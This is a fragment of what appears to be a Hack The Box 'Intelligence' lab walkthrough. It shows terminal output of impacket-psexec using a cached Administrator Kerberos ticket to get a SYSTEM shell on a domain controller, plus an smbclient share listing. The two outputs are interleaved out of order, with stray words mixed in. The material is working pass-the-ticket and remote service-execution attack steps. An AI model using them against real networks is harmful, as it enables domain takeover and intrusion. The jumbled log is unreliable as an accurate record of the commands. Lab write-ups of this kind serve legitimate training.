 $KRB5CCNAME=Administrator.ccache impacket-psexec -k -dc-ip 10.10.10.248 administrator@dc.intelligence.htb -no-pass
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in Administrator.ccache
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file zYhVcrsH.exe
use that ticket to authenticate.
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service amKT on dc.intelligence.htb.....
root@Raj:~/HTB/Intelligence$ smbclient.py -k intelligence.htb/Administrator@dc.intelligence.htb -no-pass
[*] Starting service amKT.....
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
commands
(c) 2018 Microsoft Corporation. All rights reserved.
ADMIN$
C:\Windows\system32>whoami
C$
nt authority\system
IPC$
IT
NETLOGON
C:\Windows\system32>
SYSVOL